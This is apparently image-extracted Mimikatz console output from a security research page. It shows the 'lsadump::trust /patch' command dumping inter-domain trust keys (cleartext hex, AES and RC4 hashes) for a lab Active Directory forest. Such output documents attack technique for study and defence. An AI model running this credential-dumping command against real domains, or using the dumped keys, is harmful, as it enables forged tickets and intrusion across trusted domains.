 mimikatz(commandline) # lsadump::trust /patch
Current domain: LAB.ADSECURITY.ORG (ADSECLAB / S-1-5-21-1583770191-140008446-3268284411)
Domain: RD.LAB.ADSECURITY.ORG (RD / S-1-5-21-135380161-102191138-581311202)
[ In ] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac 6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203
[ Out ] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac 834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac 238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203
[ In-1] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac 6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203
[Out-1] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac 834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac 238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203
drops.wooyun.org